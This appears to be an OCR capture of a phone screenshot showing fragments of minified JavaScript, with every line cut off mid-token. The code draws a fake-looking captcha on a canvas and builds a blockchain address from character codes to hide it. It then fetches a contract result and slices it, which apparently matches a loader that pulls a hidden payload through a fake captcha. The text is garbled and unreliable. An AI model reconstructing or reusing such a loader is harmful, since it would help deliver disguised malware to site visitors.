
📆 2026-02-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),